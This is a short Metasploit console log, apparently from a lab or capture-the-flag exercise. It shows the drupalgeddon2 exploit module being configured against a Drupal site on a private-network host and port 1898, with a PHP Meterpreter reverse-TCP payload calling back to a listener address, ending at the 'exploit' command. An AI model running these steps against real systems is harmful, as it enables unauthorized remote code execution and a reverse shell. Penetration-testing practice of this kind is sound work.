 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-fram
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.216.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.216.151
rhosts => 192.168.216.151
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > rport 1898
[-] Unknown command: rport
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set r
set reverseallowproxy set reverselistenerbindport set reverselistenerthreaded set rport
set reverselistenerbindaddress set reverselistenercomm set rhosts
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit